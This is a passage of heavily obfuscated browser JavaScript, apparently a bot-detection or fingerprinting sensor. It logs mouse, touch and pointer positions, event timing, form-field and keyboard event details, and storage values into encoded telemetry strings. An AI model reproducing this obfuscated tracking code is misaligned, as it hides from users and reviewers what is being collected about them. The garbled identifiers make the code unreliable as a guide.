Yw()[UU(vK)],'undefined')?Yw()[UU(vF)](wD,KH,bV,lP):Yw()[UU(bV)](XF,BQN,DNN,St),rVN,qz()[EK(gD)].apply(null,[Z7,C6,Sk,WV]),kkN]),x1.pop(),WUN;}if(G5(dHN,h5N)&&QWN&&IR(QWN[O7(typeof sn()[Ms(mH)],Cn([],[][[]]))?sn()[Ms(NM)](r5,XTN,Ys,mI,JL,Es):sn()[Ms(St)].apply(null,[qr,wK,wr,Np,jU,lI])],undefined)){rVN=QWN[O7(typeof sn()[Ms(Kz)],Cn(qz()[EK(wr)](Hh,fX,nP,Ps),[][[]]))?sn()[Ms(NM)](Lz({}),NM,NC,IO,Lz([]),pvN):sn()[Ms(St)].call(null,nP,wK,wr,NH,Lz(Lz([])),lI)];var HpN=QWN[IR(typeof Yw()[UU(Yr)],'undefined')?Yw()[UU(Ps)].apply(null,[p8,jz,wD,NM]):Yw()[UU(bV)](ZZ,z9,B2,zk)];var B7N=QWN[qz()[EK(qX)](jp,wr,Lz(fX),T7)]?vH[fX]:Kz;var dkN=QWN[Yw()[UU(IZ)].call(null,GS,rK,tdN,Ew)]?U4[sX()[Ak(wA)](dK,pH)]():Kz;var WKN=QWN[sX()[Ak(mw)].apply(null,[T8,dcN])]?fX:Kz;var MXN=QWN[Yw()[UU(l5)].apply(null,[Lz(Lz({})),bp,mH,sC])]?fX:Kz;var Q5N=Cn(Cn(Cn(XzN(B7N,U4[qz()[EK(vK)].call(null,Cp,Lz(fX),Fk,nS)]()),XzN(dkN,kk)),XzN(WKN,vH[Hs])),MXN);NKN=kC(Zl(),dVN);var NxN=R4N(null);var fxN=Kz;if(HpN&&rVN){if(IR(HpN,Kz)&&IR(rVN,Kz)&&IR(HpN,rVN))rVN=Hr(vH[fX]);else rVN=IR(rVN,Kz)?rVN:HpN;}if(O7(dkN,Kz)&&O7(WKN,Kz)&&O7(MXN,vH[Q0])&&T1(rVN,vH[JL])){if(O7(XkN,Q0)&&mE(rVN,N1)&&QvN(rVN,ws))rVN=Hr(nP);else if(mE(rVN,FF)&&QvN(rVN,lP))rVN=Hr(Q0);else if(mE(rVN,TTN)&&QvN(rVN,N0))rVN=Hr(vH[w7]);else rVN=Hr(vH[Hs]);}if(IR(NxN,CAN)){twN=Kz;CAN=NxN;}else twN=Cn(twN,fX);var qpN=KkN(rVN);if(O7(qpN,Kz)){var JpN=qz()[EK(wr)](Hh,Lz(Kz),dE,Ps)[sX()[Ak(lt)].apply(null,[Z1,j1])](dHN,IR(typeof Ok()[JH(w7)],Cn([],[][[]]))?Ok()[JH(pH)](QX,wD,Rr):Ok()[JH(nP)].call(null,HgN,Np,fX))[sX()[Ak(lt)](Z1,j1)](XkN,Ok()[JH(pH)].call(null,QX,JL,Rr))[sX()[Ak(lt)](Z1,j1)](NKN,Ok()[JH(pH)](QX,C6,Rr))[sX()[Ak(lt)](Z1,j1)](rVN,Ok()[JH(pH)](QX,ZZ,Rr))[IR(typeof sX()[Ak(JL)],Cn('',[][[]]))?sX()[Ak(lt)].apply(null,[Z1,j1]):sX()[Ak(J7)](U4N,QqN)](fxN,Ok()[JH(pH)](QX,b7,Rr))[sX()[Ak(lt)](Z1,j1)](Q5N,Ok()[JH(pH)](QX,Qb,Rr))[sX()[Ak(lt)](Z1,j1)](NxN);if(IR(typeof QWN[z0()[ZW(Q1)].call(null,lG,rA,Lz(Lz({})),IG,wr,NM)],Ok()[JH(Sk)](GV,tM,Q1))&&O7(QWN[z0()[ZW(Q1)].apply(null,[Rr,rA,Lz({}),At,wr,NM])],Lz(IY)))JpN=(IR(typeof qz()[EK(pP)],Cn('',[][[]]))?qz()[EK(wr)](Hh,Rr,mI,Ps):qz()[EK(p8)].apply(null,[hYN,Q1,Uw,P3N]))[sX()[Ak(lt)].apply(null,[Z1,j1])](JpN,qz()[EK(BV)].apply(null,[R1,V6,vK,EH]));JpN=qz()[EK(wr)].call(null,Hh,r5,Rr,Ps)[sX()[Ak(lt)](Z1,j1)](JpN,O7(typeof z0()[ZW(lt)],'undefined')?z0()[ZW(Sk)](NP,xhN,zk,NM,UE,VYN):z0()[ZW(Kz)](ZO,SA,tM,IZ,ER,fX));w1N=Cn(w1N,JpN);w0N=Cn(Cn(Cn(Cn(Cn(Cn(w0N,dHN),XkN),NKN),rVN),Q5N),NxN);}else TxN=Kz;}if(TxN&&QWN&&QWN[sn()[Ms(St)](NR,wK,wr,gF,Lz({}),lI)]){dHN++;}var vxN;return vxN=US(L4,[sX()[Ak(Ps)](gw,hb),NKN,Yw()[UU(vF)](V0,KH,bV,C6),rVN,qz()[EK(gD)](Z7,Np,BV,WV),kkN]),x1.pop(),vxN;}catch(tXN){x1.splice(kC(QIN,fX),Infinity,AD);}x1.pop();};var UfN=function(wXN,HxN,lxN,cKN,ZVN){x1.push(fb);try{var N7N=x1.length;var UIN=Lz(IY);var rUN=Lz(IY);var nzN=Kz;var A0N=Yw()[UU(wr)].call(null,ZZ,Gz,pP,CO);var lfN=lxN;var mWN=cKN;if(O7(HxN,fX)&&G5(mRN,PUN)||IR(HxN,fX)&&G5(W0N,E7N)){var WzN=wXN?wXN:Wm[qz()[EK(Sk)](SJN,FF,St,zk)][Ok()[JH(gS)](CR,IM,xvN)];var jUN=Hr(vH[fX]),ZHN=Hr(vH[fX]);if(WzN&&WzN[IR(typeof qM()[tt(wA)],Cn(IR(typeof qz()[EK(fX)],Cn([],[][[]]))?qz()[EK(wr)].apply(null,[Qq,dE,IZ,Ps]):qz()[EK(p8)].apply(null,[TJN,Lz(Lz(fX)),Lz(fX),l5]),[][[]]))?qM()[tt(lt)](p8,tJN,XC,EE,mI):qM()[tt(fX)](mqN,tO,V6,chN,NM)]&&WzN[qM()[tt(r5)](p8,tJN,GS,PqN,IO)]){jUN=Wm[Yw()[UU(R0)](JE,G1,EH,Np)][Ok()[JH(wD)](ATN,gF,rO)](WzN[qM()[tt(lt)](p8,tJN,wr,EE,Jr)]);ZHN=Wm[O7(typeof Yw()[UU(dE)],Cn('',[][[]]))?Yw()[UU(bV)](NR,ZM,b4N,IO):Yw()[UU(R0)](N1,G1,EH,XC)][Ok()[JH(wD)].apply(null,[ATN,Hs,rO])](WzN[qM()[tt(r5)].call(null,p8,tJN,FF,PqN,XF)]);}else if(WzN&&WzN[Ok()[JH(IG)](n1,gS,SD)]&&WzN[Yw()[UU(dE)](j1,br,JL,dk)]){jUN=Wm[Yw()[UU(R0)].apply(null,[wD,G1,EH,Fk])][Ok()[JH(wD)](ATN,vw,rO)](WzN[Ok()[JH(IG)](n1,lP,SD)]);ZHN=Wm[Yw()[UU(R0)](ZO,G1,EH,mH)][Ok()[JH(wD)].apply(null,[ATN,Lz([]),rO])](WzN[Yw()[UU(dE)].call(null,J7,br,JL,zV)]);}else if(WzN&&WzN[qz()[EK(XC)](bw,Lz(fX),Lz({}),J7)]&&O7(BVN(WzN[qz()[EK(XC)](bw,pP,Jr,J7)]),O7(typeof Yw()[UU(nP)],Cn('',[][[]]))?Yw()[UU(bV)](IM,nb,Sk,JE):Yw()[UU(Q1)](nn,r7,T2,nn))){if(T1(WzN[qz()[EK(XC)].call(null,bw,Kw,V6,J7)][IR(typeof sX()[Ak(AK)],Cn('',[][[]]))?sX()[Ak(Kz)](JI,ZV):sX()[Ak(J7)].apply(null,[sG,Hs])],Kz)){var EzN=WzN[qz()[EK(XC)].call(null,bw,w7,RM,J7)][Kz];if(EzN&&EzN[qM()[tt(lt)].apply(null,[p8,tJN,Lz([]),EE,wA])]&&EzN[qM()[tt(r5)].apply(null,[p8,tJN,kn,PqN,BV])]){jUN=Wm[Yw()[UU(R0)](C6,G1,EH,qH)][IR(typeof Ok()[JH(JL)],Cn('',[][[]]))?Ok()[JH(wD)](ATN,RM,rO):Ok()[JH(nP)].apply(null,[l9,qr,BF])](EzN[qM()[tt(lt)].call(null,p8,tJN,Lz(Lz([])),EE,Sk)]);ZHN=Wm[Yw()[UU(R0)](Lz({}),G1,EH,rO)][Ok()[JH(wD)].apply(null,[ATN,hb,rO])](EzN[O7(typeof qM()[tt(bV)],'undefined')?qM()[tt(fX)].apply(null,[qr,w7,qr,Hs,XC]):qM()[tt(r5)](p8,tJN,lP,PqN,Ps)]);}else if(EzN&&EzN[O7(typeof Ok()[JH(At)],Cn('',[][[]]))?Ok()[JH(nP)](EG,wD,GG):Ok()[JH(IG)].apply(null,[n1,II,SD])]&&EzN[Yw()[UU(dE)](dE,br,JL,lt)]){jUN=Wm[Yw()[UU(R0)](CO,G1,EH,gS)][IR(typeof Ok()[JH(pH)],'undefined')?Ok()[JH(wD)].call(null,ATN,j1,rO):Ok()[JH(nP)].call(null,d9,II,Mn)](EzN[Ok()[JH(IG)](n1,RM,SD)]);ZHN=Wm[Yw()[UU(R0)].call(null,sA,G1,EH,b7)][O7(typeof Ok()[JH(Kz)],Cn([],[][[]]))?Ok()[JH(nP)](gYN,Lz(Lz({})),hR):Ok()[JH(wD)].apply(null,[ATN,GS,rO])](EzN[IR(typeof Yw()[UU(Q0)],Cn([],[][[]]))?Yw()[UU(dE)](wr,br,JL,Lz({})):Yw()[UU(bV)](wr,GhN,qU,jU)]);}A0N=Ok()[JH(kk)](v8,lP,fX);}else{rUN=Lz(Lz({}));}}if(Lz(rUN)){nzN=kC(Zl(),ZVN);var hWN=qz()[EK(wr)](Qq,XC,l5,Ps)[sX()[Ak(lt)](XX,j1)](ZxN,IR(typeof Ok()[JH(j1)],Cn([],[][[]]))?Ok()[JH(pH)](jC,FF,Rr):Ok()[JH(nP)](B2,lt,Yr))[sX()[Ak(lt)](XX,j1)](HxN,IR(typeof Ok()[JH(Jr)],Cn([],[][[]]))?Ok()[JH(pH)](jC,CA,Rr):Ok()[JH(nP)](Fk,Lz(Lz([])),bQN))[sX()[Ak(lt)](XX,j1)](nzN,Ok()[JH(pH)].call(null,jC,lt,Rr))[sX()[Ak(lt)](XX,j1)](jUN,Ok()[JH(pH)].call(null,jC,Tb,Rr))[sX()[Ak(lt)](XX,j1)](ZHN,Ok()[JH(pH)](jC,BZ,Rr))[sX()[Ak(lt)](XX,j1)](A0N);if(lF(typeof WzN[z0()[ZW(Q1)].call(null,r5,vE,gD,CO,wr,NM)],Ok()[JH(Sk)](m9,Lz(Kz),Q1))&&O7(WzN[z0()[ZW(Q1)].call(null,BV,vE,JL,qX,wr,NM)],Lz(Lz(Xx))))hWN=qz()[EK(wr)](Qq,vw,wA,Ps)[sX()[Ak(lt)].apply(null,[XX,j1])](hWN,qz()[EK(BV)](OS,Lz(Kz),b7,EH));V0N=qz()[EK(wr)](Qq,Fk,pV,Ps)[sX()[Ak(lt)](XX,j1)](Cn(V0N,hWN),z0()[ZW(Kz)].apply(null,[Jr,Gk,tM,jU,ER,fX]));BxN=Cn(Cn(Cn(Cn(Cn(BxN,ZxN),HxN),nzN),jUN),ZHN);if(O7(HxN,U4[sX()[Ak(wA)](AgN,pH)]()))mRN++;else W0N++;ZxN++;lfN=Kz;mWN=Kz;}}var r7N;return r7N=US(L4,[sX()[Ak(Ps)].apply(null,[Nn,hb]),nzN,qz()[EK(dE)](Bk,qr,Lz(Lz({})),SF),lfN,sX()[Ak(Qb)](Zk,p2),mWN,Yw()[UU(mw)](Lz(Lz([])),UV,VP,pP),rUN]),x1.pop(),r7N;}catch(qKN){x1.splice(kC(N7N,fX),Infinity,fb);}x1.pop();};var nIN=function(E1N,YpN,AUN){x1.push(wr);try{var RXN=x1.length;var qRN=Lz({});var zzN=Kz;var sAN=Lz({});if(O7(YpN,fX)&&G5(LxN,YIN)||IR(YpN,fX)&&G5(JHN,ZIN)){var nKN=E1N?E1N:Wm[qz()[EK(Sk)](BO,nP,gF,zk)][Ok()[JH(gS)](nt,Kw,xvN)];if(nKN&&IR(nKN[qz()[EK(vF)].call(null,vX,IM,FF,lG)],sX()[Ak(WP)](Dl,cG))){sAN=Lz(Lz(IY));var pwN=Hr(fX);var hVN=Hr(fX);if(nKN&&nKN[qM()[tt(lt)](p8,dcN,ZZ,EE,Q1)]&&nKN[qM()[tt(r5)](p8,dcN,Uw,PqN,Sk)]){pwN=Wm[Yw()[UU(R0)].call(null,Lz(Lz(fX)),XvN,EH,IO)][Ok()[JH(wD)].call(null,q4N,Lz(Lz({})),rO)](nKN[qM()[tt(lt)](p8,dcN,vw,EE,qX)]);hVN=Wm[Yw()[UU(R0)].apply(null,[Lz({}),XvN,EH,Lz(Lz(Kz))])][Ok()[JH(wD)](q4N,Uw,rO)](nKN[qM()[tt(r5)](p8,dcN,JE,PqN,nP)]);}else if(nKN&&nKN[Ok()[JH(IG)](RhN,AK,SD)]&&nKN[Yw()[UU(dE)].apply(null,[Lz(Lz(fX)),G6,JL,pP])]){pwN=Wm[Yw()[UU(R0)].call(null,gD,XvN,EH,wA)][Ok()[JH(wD)].apply(null,[q4N,jU,rO])](nKN[IR(typeof Ok()[JH(XC)],'undefined')?Ok()[JH(IG)](RhN,BV,SD):Ok()[JH(nP)](DO,IZ,N4N)]);hVN=Wm[Yw()[UU(R0)].call(null,NM,XvN,EH,ZZ)][O7(typeof Ok()[JH(lG)],'undefined')?Ok()[JH(nP)].call(null,q9,BV,hr):Ok()[JH(wD)].call(null,q4N,dE,rO)](nKN[O7(typeof Yw()[UU(qr)],'undefined')?Yw()[UU(bV)](BZ,xC,qBN,NH):Yw()[UU(dE)](BZ,G6,JL,wr)]);}zzN=kC(Zl(),AUN);var FWN=qz()[EK(wr)](lZ,r5,kk,Ps)[sX()[Ak(lt)](bmN,j1)](KVN,Ok()[JH(pH)].call(null,XTN,JL,Rr))[sX()[Ak(lt)](bmN,j1)](YpN,Ok()[JH(pH)].call(null,XTN,sA,Rr))[sX()[Ak(lt)].apply(null,[bmN,j1])](zzN,O7(typeof Ok()[JH(zk)],Cn([],[][[]]))?Ok()[JH(nP)](KC,V6,xP):Ok()[JH(pH)].apply(null,[XTN,Lz(Lz([])),Rr]))[sX()[Ak(lt)](bmN,j1)](pwN,Ok()[JH(pH)](XTN,mI,Rr))[sX()[Ak(lt)].call(null,bmN,j1)](hVN);if(IR(typeof nKN[z0()[ZW(Q1)](lG,TTN,Lz(fX),Q1,wr,NM)],O7(typeof Ok()[JH(vK)],Cn([],[][[]]))?Ok()[JH(nP)].apply(null,[QBN,NH,v9]):Ok()[JH(Sk)](wj,kk,Q1))&&O7(nKN[z0()[ZW(Q1)](Lz(Lz({})),TTN,jW,V6,wr,NM)],Lz(IY)))FWN=qz()[EK(wr)](lZ,NM,Lz(Lz(fX)),Ps)[sX()[Ak(lt)](bmN,j1)](FWN,qz()[EK(BV)](UgN,NR,CO,EH));RfN=Cn(Cn(Cn(Cn(Cn(RfN,KVN),YpN),zzN),pwN),hVN);n0N=qz()[EK(wr)](lZ,tr,fX,Ps)[sX()[Ak(lt)](bmN,j1)](Cn(n0N,FWN),z0()[ZW(Kz)](lG,sC,nn,ZO,ER,fX));if(O7(YpN,fX))LxN++;else JHN++;}}if(O7(YpN,fX))LxN++;else JHN++;KVN++;var VWN;return VWN=US(L4,[sX()[Ak(Ps)].apply(null,[N2,hb]),zzN,IR(typeof qz()[EK(St)],Cn('',[][[]]))?qz()[EK(Ps)](qD,J7,Lz({}),p8):qz()[EK(p8)](MTN,tr,IM,Vs),sAN]),x1.pop(),VWN;}catch(Q7N){x1.splice(kC(RXN,fX),Infinity,wr);}x1.pop();};var DUN=function(SwN,w7N,gpN){x1.push(KdN);try{var qxN=x1.length;var DWN=Lz(IY);var hXN=vH[Q0];var sUN=Lz({});if(mE(v0N,KIN)){if(Lz(DHN[qz()[EK(Fk)](Z8,Uw,JE,NP)])){sUN=Lz(Lz({}));DHN[qz()[EK(Fk)](Z8,nP,IO,NP)]=Lz(Lz(IY));}var sHN;return sHN=US(L4,[sX()[Ak(Ps)](gU,hb),hXN,qz()[EK(gD)](pcN,lP,l5,WV),sUN]),x1.pop(),sHN;}var SWN=SwN?SwN:Wm[IR(typeof qz()[EK(rO)],'undefined')?qz()[EK(Sk)](H6,IO,w7,zk):qz()[EK(p8)].call(null,pM,sA,gF,UD)][Ok()[JH(gS)].apply(null,[jP,p8,xvN])];var UAN=SWN[sX()[Ak(IZ)](Bw,gD)];if(QR(UAN,null))UAN=SWN[sX()[Ak(l5)].apply(null,[lD,IO])];var gHN=NQN(UAN[Ok()[JH(w7)].call(null,XZ,Lz({}),Ys)]);var wpN=IR(EUN[qz()[EK(IZ)].apply(null,[d0,lP,jU,DC])](SwN&&SwN[Ok()[JH(w7)].apply(null,[XZ,R0,Ys])]),Hr(fX));if(Lz(gHN)&&Lz(wpN)){var CwN;return CwN=US(L4,[sX()[Ak(Ps)](gU,hb),hXN,qz()[EK(gD)](pcN,dk,Lz(Lz([])),WV),sUN]),x1.pop(),CwN;}var npN=R4N(UAN);var mzN=qz()[EK(wr)](l8,mH,pP,Ps);var zfN=O7(typeof qz()[EK(jW)],'undefined')?qz()[EK(p8)].call(null,B2,Lz(Kz),jU,Cr):qz()[EK(wr)](l8,qr,nP,Ps);var fKN=qz()[EK(wr)](l8,Lz({}),Lz({}),Ps);var NpN=qz()[EK(wr)].apply(null,[l8,mw,lI,Ps]);if(O7(w7N,vH[lI])){mzN=SWN[Yw()[UU(Qb)](Lz(fX),jJN,G6,Lz(Lz(fX)))];zfN=SWN[Ok()[JH(qr)].apply(null,[Gz,CA,R0])];fKN=SWN[Yw()[UU(WP)].call(null,ZO,S5,lt,V6)];NpN=SWN[qz()[EK(l5)](K7,IM,GS,BQN)];}hXN=kC(Zl(),gpN);var F0N=(O7(typeof qz()[EK(dk)],Cn([],[][[]]))?qz()[EK(p8)](ETN,Lz(Lz([])),II,tl):qz()[EK(wr)](l8,sC,dE,Ps))[IR(typeof sX()[Ak(jW)],Cn([],[][[]]))?sX()[Ak(lt)].call(null,YYN,j1):sX()[Ak(J7)](Mt,RYN)](v0N,Ok()[JH(pH)](gYN,BV,Rr))[sX()[Ak(lt)](YYN,j1)](w7N,Ok()[JH(pH)].call(null,gYN,sC,Rr))[IR(typeof sX()[Ak(lP)],'undefined')?sX()[Ak(lt)].call(null,YYN,j1):sX()[Ak(J7)](EH,fZ)](mzN,Ok()[JH(pH)](gYN,Tb,Rr))[sX()[Ak(lt)](YYN,j1)](zfN,Ok()[JH(pH)](gYN,NH,Rr))[sX()[Ak(lt)](YYN,j1)](fKN,IR(typeof Ok()[JH(lt)],'undefined')?Ok()[JH(pH)](gYN,BV,Rr):Ok()[JH(nP)].apply(null,[qBN,dE,mC]))[sX()[Ak(lt)](YYN,j1)](NpN,Ok()[JH(pH)](gYN,pP,Rr))[IR(typeof sX()[Ak(Yr)],Cn([],[][[]]))?sX()[Ak(lt)].apply(null,[YYN,j1]):sX()[Ak(J7)](UQN,UgN)](hXN,Ok()[JH(pH)](gYN,fX,Rr))[sX()[Ak(lt)](YYN,j1)](npN);zKN=(IR(typeof qz()[EK(Yr)],'undefined')?qz()[EK(wr)](l8,H5,II,Ps):qz()[EK(p8)](gb,rO,sA,TNN))[sX()[Ak(lt)].apply(null,[YYN,j1])](Cn(zKN,F0N),z0()[ZW(Kz)](Lz(fX),BhN,Lz(Kz),V6,ER,fX));v0N++;var dIN;return dIN=US(L4,[sX()[Ak(Ps)].call(null,gU,hb),hXN,O7(typeof qz()[EK(lP)],'undefined')?qz()[EK(p8)].call(null,mw,pH,BV,K6):qz()[EK(gD)].call(null,pcN,Np,N1,WV),sUN]),x1.pop(),dIN;}catch(vzN){x1.splice(kC(qxN,fX),Infinity,KdN);}x1.pop();};var FzN=function(E0N,EpN){x1.push(JqN);try{var JXN=x1.length;var b1N=Lz(Lz(Xx));var HIN=Kz;var gxN=Lz({});if(mE(Wm[sX()[Ak(R0)].call(null,ZA,Kw)][IR(typeof z0()[ZW(p8)],'undefined')?z0()[ZW(R0)].apply(null,[dk,Nl,kk,gS,hX,kk]):z0()[ZW(Sk)].call(null,Lz(fX),gF,Lz(fX),kk,FNN,MBN)](G1N)[O7(typeof sX()[Ak(AK)],Cn([],[][[]]))?sX()[Ak(J7)].apply(null,[KM,EJN]):sX()[Ak(Kz)](C0,ZV)],NUN)){var PHN;return PHN=US(L4,[sX()[Ak(Ps)](WX,hb),HIN,qz()[EK(gD)](Xl,Lz(Lz(Kz)),qX,WV),gxN]),x1.pop(),PHN;}var g7N=E0N?E0N:Wm[qz()[EK(Sk)](bb,Lz([]),l5,zk)][Ok()[JH(gS)].call(null,OS,dE,xvN)];var s7N=g7N[sX()[Ak(IZ)](P3,gD)];if(QR(s7N,null))s7N=g7N[O7(typeof sX()[Ak(vw)],Cn('',[][[]]))?sX()[Ak(J7)](Y3N,rn):sX()[Ak(l5)](Q8,IO)];if(s7N[qz()[EK(mw)](Y2,qH,V6,S6)]&&IR(s7N[IR(typeof qz()[EK(At)],Cn([],[][[]]))?qz()[EK(mw)](Y2,kk,CA,S6):qz()[EK(p8)].call(null,UE,Lz([]),pV,JG)][O7(typeof sX()[Ak(XF)],'undefined')?sX()[Ak(J7)](BF,f2):sX()[Ak(IO)](OX,Zt)](),IR(typeof qz()[EK(tr)],Cn('',[][[]]))?qz()[EK(Qb)].call(null,SqN,Uw,dE,NM):qz()[EK(p8)](MhN,gS,lt,BfN))){var cUN;return cUN=US(L4,[sX()[Ak(Ps)].call(null,WX,hb),HIN,qz()[EK(gD)](Xl,gF,BZ,WV),gxN]),x1.pop(),cUN;}var KxN=CvN(s7N);var GpN=KxN[O7(typeof Yw()[UU(l5)],Cn([],[][[]]))?Yw()[UU(bV)](BZ,QBN,vgN,w7):Yw()[UU(IO)](z2,XM,qr,bV)];var zkN=KxN[Ok()[JH(jU)](X8,zE,BO)];var lkN=R4N(s7N);var XpN=Kz;var YUN=vH[Q0];var h7N=vH[Q0];var QzN=Kz;if(IR(zkN,nP)&&IR(zkN,qH)){XpN=O7(s7N[qz()[EK(Q1)](kX,Sk,gF,FF)],undefined)?vH[Q0]:s7N[qz()[EK(Q1)](kX,tr,C6,FF)][sX()[Ak(Kz)].apply(null,[C0,ZV])];YUN=B3N(s7N[qz()[EK(Q1)](kX,Lz({}),V6,FF)]);h7N=JO(s7N[qz()[EK(Q1)](kX,Lz(Lz([])),Lz(Lz({})),FF)]);QzN=IhN(s7N[qz()[EK(Q1)].apply(null,[kX,Q0,Qb,FF])]);}if(zkN){if(Lz(O7N[zkN])){O7N[zkN]=GpN;}else if(IR(O7N[zkN],GpN)){zkN=pQN[qM()[tt(Np)](p8,NcN,BZ,Q1,dk)];}}HIN=kC(Zl(),EpN);if(s7N[qz()[EK(Q1)](kX,Lz(Lz(Kz)),V6,FF)]&&s7N[IR(typeof qz()[EK(fX)],'undefined')?qz()[EK(Q1)].call(null,kX,Jr,Lz([]),FF):qz()[EK(p8)](EQN,pV,fX,xvN)][sX()[Ak(Kz)].call(null,C0,ZV)]){G1N[GpN]=US(L4,[qz()[EK(WP)](nw,bV,hb,CO),lkN,IR(typeof qz()[EK(Ps)],'undefined')?qz()[EK(IO)].apply(null,[N4N,lt,Lz(Lz(fX)),xvN]):qz()[EK(p8)](ITN,Ew,Lz({}),GQN),GpN,O7(typeof sX()[Ak(jU)],Cn([],[][[]]))?sX()[Ak(J7)].call(null,q4N,ZP):sX()[Ak(pV)].apply(null,[x3N,CD]),XpN,O7(typeof z0()[ZW(AK)],Cn(qz()[EK(wr)].apply(null,[R,fX,NR,Ps]),[][[]]))?z0()[ZW(Sk)].call(null,tM,J4N,IZ,wD,wD,N4N):z0()[ZW(Rr)](XF,jdN,mw,mH,sp,qH),YUN,qz()[EK(pV)](mD,vw,Lz([]),ZV),h7N,dj()[st(w7)].call(null,hTN,R0,FF,Pt),QzN,sX()[Ak(Ps)](WX,hb),HIN,Yw()[UU(pV)].apply(null,[N1,mgN,Il,H5]),zkN]);}else{delete G1N[GpN];}var xxN;return xxN=US(L4,[sX()[Ak(Ps)](WX,hb),HIN,qz()[EK(gD)](Xl,Ew,mI,WV),gxN]),x1.pop(),xxN;}catch(XRN){x1.splice(kC(JXN,fX),Infinity,JqN);}x1.pop();};var lKN=function(){return [w0N,t0N,BxN,RfN];};var ZpN=function(){return [dHN,ARN,ZxN,KVN];};var HHN=function(){x1.push(kj);var vRN=Wm[sX()[Ak(R0)](Hz,Kw)][O7(typeof qz()[EK(gF)],Cn([],[][[]]))?qz()[EK(p8)].apply(null,[PQN,Ew,w7,mL]):qz()[EK(wD)](vX,Uw,zE,JF)](G1N)[O7(typeof sX()[Ak(gS)],Cn([],[][[]]))?sX()[Ak(J7)].apply(null,[ft,JP]):sX()[Ak(ZZ)].apply(null,[tp,mH])](function(q0N,ZfN){return PKN.apply(this,[t4,arguments]);},qz()[EK(wr)](Ln,Lz([]),nP,Ps));var jXN;return x1.pop(),jXN=[w1N,jfN,V0N,n0N,zKN,vRN],jXN;};var KkN=function(OXN){x1.push(UgN);var vIN=Wm[Yw()[UU(Sk)](U5,n1,Gt,Fk)][O7(typeof Ok()[JH(mw)],Cn([],[][[]]))?Ok()[JH(nP)](lcN,pH,mI):Ok()[JH(vw)](Zk,bV,L6)];if(QR(Wm[Yw()[UU(Sk)](wA,n1,Gt,U5)][O7(typeof Ok()[JH(NR)],Cn([],[][[]]))?Ok()[JH(nP)].apply(null,[MNN,JE,LE]):Ok()[JH(vw)].call(null,Zk,ZZ,L6)],null)){var MRN;return x1.pop(),MRN=Kz,MRN;}var rWN=vIN[O7(typeof sX()[Ak(IZ)],Cn('',[][[]]))?sX()[Ak(J7)].apply(null,[kw,Rj]):sX()[Ak(U5)].apply(null,[mV,bV])](Ok()[JH(w7)].apply(null,[LL,lI,Ys]));var VAN=QR(rWN,null)?Hr(fX):p0N(rWN);if(O7(VAN,vH[fX])&&T1(twN,Sk)&&O7(OXN,Hr(nP))){var V7N;return x1.pop(),V7N=fX,V7N;}else{var cXN;return x1.pop(),cXN=Kz,cXN;}x1.pop();};var hkN=function(TkN){var YKN=Lz([]);var GwN=f5N;var NwN=MwN;var OkN=Kz;var kpN=vH[fX];var NkN=PKN(gc,[]);x1.push(KmN);var gAN=Lz({});var KzN=kQN(CxN);if(TkN||KzN){var rpN;return rpN=US(L4,[z0()[ZW(R0)].apply(null,[Lz([]),bs,gD,gS,hX,kk]),d5N(),Yw()[UU(lt)].call(null,r5,QE,tH,zk),KzN||NkN,qz()[EK(ZZ)](hqN,At,WP,mw),YKN,qz()[EK(U5)](kG,J7,jU,Jj),gAN]),x1.pop(),rpN;}if(PKN(lJ,[])){var mwN=Wm[qz()[EK(Sk)].apply(null,[D3N,II,nP,zk])][IR(typeof Ok()[JH(lP)],Cn([],[][[]]))?Ok()[JH(H5)].apply(null,[CX,H5,XC]):Ok()[JH(nP)](FF,Ps,MD)][IR(typeof qz()[EK(C6)],Cn('',[][[]]))?qz()[EK(CO)](ZE,Lz(fX),Yr,VP):qz()[EK(p8)](pNN,dE,IM,FF)](Cn(BkN,lzN));var PfN=Wm[qz()[EK(Sk)](D3N,AK,Lz(fX),zk)][Ok()[JH(H5)].call(null,CX,qH,XC)][O7(typeof qz()[EK(JE)],Cn('',[][[]]))?qz()[EK(p8)](Aw,mH,pV,vF):qz()[EK(CO)].call(null,ZE,CO,Kz,VP)](Cn(BkN,gzN));var WIN=Wm[qz()[EK(Sk)](D3N,mH,Lz([]),zk)][O7(typeof Ok()[JH(U5)],Cn('',[][[]]))?Ok()[JH(nP)].apply(null,[bZ,IZ,lgN]):Ok()[JH(H5)](CX,lI,XC)][qz()[EK(CO)].call(null,ZE,Yr,CA,VP)](Cn(BkN,hUN));if(Lz(mwN)&&Lz(PfN)&&Lz(WIN)){gAN=Lz(Lz([]));var PAN;return PAN=US(L4,[z0()[ZW(R0)](NR,bs,Lz(fX),sC,hX,kk),[GwN,NwN],IR(typeof Yw()[UU(ZZ)],'undefined')?Yw()[UU(lt)](Lz(Kz),QE,tH,Rr):Yw()[UU(bV)].apply(null,[qr,OhN,QM,Lz(Lz([]))]),NkN,qz()[EK(ZZ)](hqN,mI,Lz(Lz(Kz)),mw),YKN,IR(typeof qz()[EK(lP)],Cn([],[][[]]))?qz()[EK(U5)].call(null,kG,Lz(Kz),Q0,Jj):qz()[EK(p8)](XZ,p8,N1,Pn),gAN]),x1.pop(),PAN;}else{if(mwN&&IR(mwN[qz()[EK(IZ)](Un,BZ,Lz(fX),DC)](qz()[EK(IG)](xP,Lz(Kz),r5,j4N)),Hr(fX))&&Lz(Wm[qz()[EK(dk)](s8,Lz(Lz(fX)),vw,qX)](Wm[qz()[EK(R0)](tG,Q1,nP,mC)](mwN[Yw()[UU(QG)](CO,CF,kn,Lz(Kz))](IR(typeof qz()[EK(Uw)],'undefined')?qz()[EK(IG)](xP,H5,pH,j4N):qz()[EK(p8)].apply(null,[bC,Lz(Lz([])),J7,rdN]))[Kz],Np)))&&Lz(Wm[qz()[EK(dk)].call(null,s8,V0,IZ,qX)](Wm[qz()[EK(R0)].call(null,tG,Fk,tr,mC)](mwN[Yw()[UU(QG)](w7,CF,kn,zk)](qz()[EK(IG)].apply(null,[xP,Lz(Kz),GS,j4N]))[fX],Np)))){OkN=Wm[qz()[EK(R0)].call(null,tG,wD,Np,mC)](mwN[Yw()[UU(QG)].apply(null,[Ps,CF,kn,Lz(Lz({}))])](qz()[EK(IG)].apply(null,[xP,Q0,N1,j4N]))[Kz],Np);kpN=Wm[qz()[EK(R0)].apply(null,[tG,RM,zE,mC])](mwN[Yw()[UU(QG)](WP,CF,kn,gD)](O7(typeof qz()[EK(qX)],Cn([],[][[]]))?qz()[EK(p8)](hBN,dk,tM,mF):qz()[EK(IG)](xP,R0,IM,j4N))[fX],Np);}else{YKN=Lz(Lz([]));}if(PfN&&IR(PfN[O7(typeof 